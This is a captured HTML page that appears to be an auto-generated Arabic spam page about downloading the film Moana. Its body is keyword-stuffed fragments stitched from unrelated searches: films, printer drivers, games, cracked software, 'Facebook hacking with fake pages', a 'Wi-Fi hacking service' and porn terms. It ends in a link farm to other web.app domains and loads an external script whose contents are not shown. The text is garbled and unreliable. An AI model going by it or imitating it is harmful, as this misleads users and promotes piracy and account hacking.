

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/daggett19189syj/433201.html
body_size: 3990
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل موانا 10890p سيل (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل موانا 10890p سيل</h1>
<p>فيلم بوحه hd 1080p فيلم بوحه hd 1080p. طيور الغاضبة تحميل. تحميل برنامج الرسم الهندسي المعماري. مباره مصر و روسيا دندنها موسيقى وأغاني mp3. عندما واجه الوحش جولد بيرج المطرقه تربل اتش في مباره بلا قوانين علي لقب العالم !!! , مباره اسطوريه تحميل كتاب كل يوم نبي. Travancore a guide book for the visitor. ازاي اختراق فيس بوك بصفحات مزورة. مسلسل فاطمة الجزء الاول الحلقة 49. تحميل فيلم موانا مترجم. العاب اون لاين للكمبيوتر تحميل! تحميل العاب كمبيوتر 2021 برابط مباشر ميديا فاير مجانا كاملة. تحميل برامج كمبيوتر 2021 مجانا برابط مباشر</p>
<h2>فيلم بوحه hd 1080p فيلم بوحه hd 1080p. طيور الغاضبة تحميل. تحميل برنامج الرسم الهندسي المعماري.</h2>
<p>العاب السا,Games Elsa جديد العاب ملكة الثلج و اميرة الجليد السا تجدو العديد من العاب فروزن السا طبخ و العاب السا تلبيس و كل العاب السا 2020 الجديدة على موقع العاب بنات ستايل اشعر بجمال كل ما تشاهده مع التلفزيونات عالية الوضوح و4k وled من سوني. اكتشف مجموعتنا من تلفزيونات led وجرب جودة الصورة والصوت غير العادية. تحميل برنامج تعريف طابعة كانون Canon i-SENSYS LBP2900 لويندوز 7/8/10/XP/Vista وماك Windows - Mac OS X, مباشر مجانا أخر اصدار من الموقع الرسمى للشركة, الطابعة سهلة الاستخدام توفير كل الدعم لعملية الطباعة والمسح الضوئي, نوفر لك تحديثات برنامج</p>
<h3>تحميل لعبه كودو فور. كتاب التجربه الفكريه pdf. فيلم موانا كامل مدبلج. رواية هبال بنات ونذالة شباب. خدمة اختراق الواي فاي. Mla handbook 7th edition pdf. تحميل كتاب لعلها تبقى سرا pdf! تحميل الكراك 2019 للداونلود  </h3>
<p>سايفون برو للكمبيوتر , تحميل برنامج برابط مباشر , الاصدار القديم , برو , 3 برابط مباشر , لفتح  </p>
<h3>احصل على معلومات حول lg 65nano97vna. اعثر على الصور والتعليقات والمواصفات الفنية لـ lg 65nano97vna تلفزيون إل جي نانوسيل، 65 بوصة، موديل nano97، التصميم شاشة سينمائية 8k، شاشة سينمائية ديناميكية فعالة webos hdr ذكية مع تقنية الذكاء  </h3>
<p>تحميل كتاب الشخص مفرط الحساسية. رحلة البحث عن نيمو مدبلج كامل. مباراة برشلونة بث مباشر hd. Applied ict a level book pdf. تحميل ورد 2011 مع الكراك. Porn. مترجم. تحميل نغمة اغنية حبيبي صباح الخير. تحميل فيلم موانا مدبلج hd. تحديث اندرويد 8. لا استطيع تحميل برنامج من الابل ستور. كدبة بيضا عربي. رواية حلا الصمت نهلة قنديل. قيامة ارطغرل الجزء الثالث الحلقة 428 مدبلج hd. تحميل برنامج edraw mind map  ملخص كتاب ابتسم عائض القرني ملخص كتاب ابتسم عائض القرني. تردد قناة اون تي في الفضائية. حل كتاب الحديث للصف السادس الفصل الدراسي الثاني النشاط. Masrycany dvdscr كجنة وسندي الحلقة 2 كاملة. Besmek allahom تحميل s01. رابط ابلاغ عن اختراق حسابي. تحميل اغاني ناظم الغزالي mb3.</p>
<h3>قناة فتكات. تحميل فوتوشوب عربى 7 برابط مباشر. تحميل صوت الكروان mp3. ملخص كتاب ابتسم عائض القرني. اطارات وورد للبحوث doc. موقع قصة عشق صوتك فيه عشق. فيديو اباحي. واتساب على الكمبيوتر تحميل.</h3>
<p>عودة جعفرأو معروف أيضًا باسم ( علاء الدين : عودة جعفر) هو فيلم رسوم متحركة أمريكي. استكمالًا لجزء الأول من سلسلة علاء الدين الذي صدر في عام 1992. تم انتاجه من قبل شركة والت ديزني.صدر الفيلم في 20 مايو 1994. تسوق microphone افضل سعر ومراجعة ، اكتشف الجديد من توكسون,بويا,شوج على سوق.كوم . اكثر من 29 منتج من ميكروفونات,معدات التسجيل و الأستديو,اكسسوارات كاميرات و فيديوهات رقمية بخصومات 70% | القاهرة، الاسكندرية. العاب تلبيس, 2020 جديدة جدا girls coat games العاب تلبيس باربي من قسم العاب تلبيس بنات و العاب تلبيس أميرات ديزني ومكياج تجدي لعب تلبيس عرائس وكل جديد من العاب تلبيس بنات ستايل مجاناً وبدون تحميل ولا انتظارإختاري لعبة تلبيس العاب السا,Games Elsa جديد العاب ملكة الثلج و اميرة الجليد السا تجدو العديد من العاب فروزن السا طبخ و العاب السا تلبيس و كل العاب السا 2020 الجديدة على موقع العاب بنات ستايل اشعر بجمال كل ما تشاهده مع التلفزيونات عالية الوضوح و4k وled من سوني. اكتشف مجموعتنا من تلفزيونات led وجرب جودة الصورة والصوت غير العادية. تحميل برنامج تعريف طابعة كانون Canon i-SENSYS LBP2900 لويندوز 7/8/10/XP/Vista وماك Windows - Mac OS X, مباشر مجانا أخر اصدار من الموقع الرسمى للشركة, الطابعة سهلة الاستخدام توفير كل الدعم لعملية الطباعة والمسح الضوئي, نوفر لك تحديثات برنامج</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikxchb.firebaseapp.com/52974/62136.html">te</a></li><li><a href="https://valutavdra.web.app/45770/89176.html">te</a></li><li><a href="https://investerarpengarghnm.web.app/24909/32488.html">te</a></li><li><a href="https://forsaljningavaktierhkph.web.app/71466/20304.html">te</a></li><li><a href="https://investeringarlghd.web.app/82712/69756.html">te</a></li><li><a href="https://hurmanblirrikkofi.web.app/6294/79462.html">te</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/747407.html">تحميل قاموس مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/963066.html">تحميل دليل مجاني thunderbolt 3708</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/748162.html">تحميل نغمة مكسيكية مجنونه مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/117851.html">تنزيل cd jacket maker مجانًا عبر الإنترنت لنظام windows 8</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/268977.html">قم بتنزيل ملفات itunes على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/152751.html">تنزيل برنامج علم الأحياء الدقيقة المجاني tortora 12</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/341457.html">Bash الإصدار 4.3 تنزيل الدليل المرجعي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/327182.html">ماين كرافت سم مكعب تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/687440.html">سرعة تحميل سائق اليومية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/696024.html">تحميل برنامج التشغيل mg3620</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/229344.html">العب لعبة ps4 قبل تنزيلها</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/908759.html">تحميل windows os free reddit</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/558158.html">برنامج internet explorer windows 10 64 bit download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/483938.html">لن يتم تثبيت تطبيقات google play مرتين</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>